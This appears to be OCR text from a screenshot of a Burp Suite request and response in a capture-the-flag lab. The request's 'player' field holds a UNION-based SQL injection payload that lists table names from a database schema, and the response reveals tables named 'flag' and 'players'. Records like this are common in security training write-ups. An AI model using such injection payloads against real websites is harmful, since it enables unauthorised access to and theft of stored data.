 1 × +
Send Cancel < > Target:
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 10.10.11.128
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:114.0)
Gecko/20100101 Firefox/114.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 111
10 Origin: http://10.10.11.128
11 DNT: 1
12 Connection: close
13 Referer: http://10.10.11.128/
14 Cookie: PHPSESSID=pe0n0bkv7dl2rd2tc61mceb5hk
15
16 player=' union select group_concat(table_name) from
information_schema.tables where table_schema='november'-- -
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 01 Jul 2023 19:50:25 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 67
10
11 Sorry, flag,players you are not eligible due to already
qualifying.